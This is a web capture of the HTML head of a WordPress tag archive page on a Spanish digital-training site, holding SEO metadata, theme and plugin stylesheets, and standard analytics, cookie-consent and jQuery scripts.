

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/tag/online/
body_size: 27248
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>online archivos - MKG20 Talento Digital</title>
	<link rel="canonical" href="https://www.mkg20.es/tag/online/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="online archivos - MKG20 Talento Digital" />
	<meta property="og:url" content="https://www.mkg20.es/tag/online/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mkg20.es/tag/online/","url":"https://www.mkg20.es/tag/online/","name":"online archivos - MKG20 Talento Digital","isPartOf":{"@id":"https://www.mkg20.es/#website"},"breadcrumb":{"@id":"https://www.mkg20.es/tag/online/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/tag/online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"online"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Etiqueta online del feed" href="https://www.mkg20.es/tag/online/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"online archivos - MKG20 Talento Digital","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/tags/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
